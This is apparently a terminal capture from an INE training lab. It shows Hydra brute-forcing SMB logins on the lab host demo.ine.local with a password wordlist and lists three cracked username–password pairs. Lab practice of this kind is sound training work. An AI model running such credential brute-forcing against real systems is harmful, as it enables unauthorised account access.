 ┌──(root㉿INE)-[~]
└─# hydra -L users.txt -P /usr/share/metasploit-framework/data/wordlists/u
nix_passwords.txt demo.ine.local smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-25
14:01:20
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
s)
[DATA] max 1 task per 1 server, overall 1 task, 4036 login tries (l:4/p:10
09), ~4036 tries per task
[DATA] attacking smb://demo.ine.local:445/
[445][smb] host: demo.ine.local   login: admin   password: tinkerbell
[445][smb] host: demo.ine.local   login: administrator   password: passwor
d1
[445][smb] host: demo.ine.local   login: root   password: elizabeth